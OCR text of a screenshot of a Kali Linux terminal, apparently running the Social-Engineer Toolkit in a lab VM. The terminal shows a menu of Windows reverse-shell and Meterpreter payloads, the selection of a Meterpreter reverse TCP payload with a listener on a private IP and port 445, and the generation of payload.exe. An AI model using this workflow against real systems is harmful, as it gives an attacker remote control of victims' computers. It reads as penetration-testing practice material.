 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Mail - Hello World - Ou... [Shell No. 1] Shell No. 1 09:07 AM 82%
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
1) Windows Shell Reverse_TCP Spawn a command shell on vict
im and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on
victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim
and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Re
verse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker
(Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and
find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTT
P using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an
IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and r
uns it
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):192.168.248.132
set:payloads> Enter the PORT for the reverse listener:445
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /
root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):y